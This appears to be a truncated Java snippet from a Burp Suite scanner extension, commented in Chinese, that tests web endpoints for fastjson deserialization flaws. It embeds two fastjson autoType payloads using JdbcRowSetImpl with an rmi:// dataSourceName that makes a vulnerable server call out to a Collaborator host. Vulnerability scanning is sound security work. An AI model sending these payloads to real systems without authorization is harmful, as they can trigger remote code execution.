 // fastjson反序列化检测代码
// baseRequestResponse：burp封装好的请求记录对象，这个对象里存储着一次请求的所有信息（请求头、url、请求方法、响应等）
// row: 指明目前检测的是哪一行的请求记录
public void checkVul(IHttpRequestResponse baseRequestResponse, int row){
List<String> payloads = new ArrayList<String>();
// 这里获得的url是完整的url
URL url = this.helpers.analyzeRequest(baseRequestResponse).getUrl();
// 据说这两个payload可以涵盖目前所有版本的fastjson
payloads.add("{\"axin\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"is\":{\"@type\":
payloads.add("{\"handsome\":{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"rmi://%s/aaa\",\"aut
String method = this.helpers.analyzeRequest(baseRequestResponse).getMethod();
// 返回的是一个字节，不同的content-type用不同的数字代表，其中4表示application/json
byte content_type = this.helpers.analyzeRequest(baseRequestResponse).getContentType();
// 拿到的headers是一个数组类型，每一个元素都是类似这样：Host: 127.0.0.1
List<String> headers = this.helpers.analyzeRequest(baseRequestResponse).getHeaders();
try{
if(method.equals("POST") && (content_type == IRequestInfo.CONTENT_TYPE_JSON || content_type == IRequestInfo.CONTENT_TYPE_URL
IHttpService iHttpService = baseRequestResponse.getHttpService();
IBurpCollaboratorClientContext context= this.callbacks.createBurpCollaboratorClientContext();
// 一个burp提供的dnslog平台
String dnslog = context.generatePayload(true);
List<IBurpCollaboratorInteraction> dnsres = new ArrayList<>();
this.stdout.println(dnslog);
List<String> newHeaders = new ArrayList<>();
// 强制替换content-type为json
for(String header: headers){